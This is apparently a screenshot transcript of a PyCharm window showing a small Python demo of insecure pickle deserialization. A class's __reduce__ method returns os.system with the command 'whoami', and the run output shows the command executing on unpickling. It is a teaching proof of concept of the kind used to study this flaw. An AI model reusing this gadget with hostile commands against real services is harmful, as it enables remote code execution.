 File Edit View Navigate Code Refactor Run Tools VCS Window Help xuliehua - main.py
xuliehua main.py
main
Project
Project
main.py
pickle.py
xuliehua D:\pythonProject\xuliehua
venv library root
main.py
qiu.pkl
External Libraries
Scratches and Consoles
6
1 import pickle,os
2
3 class Qiu(object):
4 def __reduce__(self):
5 cmd = "whoami"
6 return (os.system, (cmd,)) # 第一个参数为被调用的函数：os.system, 第二个参数是一个元组（cmd,）
7
8 if __name__ == "__main__":
9 qiu = Qiu()
10 print("序列化:\n")
11 result = pickle.dumps(qiu)
12 print(result)
13 print("反序列化:\n")
14 print(pickle.loads(result))
15
if __name__ == "__main__"
Run: main
D:\pythonProject\xuliehua\venv\Scripts\python.exe D:/pythonProject/xuliehua/main.py
序列化:
b'\x80\x03cnt\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
反序列化:
desktop-7j5473f\qiuyuancheng
0
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Python Packages Python Console Terminal 2 Event Log
Localized PyCharm 2021.3.3 is available // Switch and restart (moments ago) Updating interpreter paths... 11:1 Python 3.6 (xuliehua)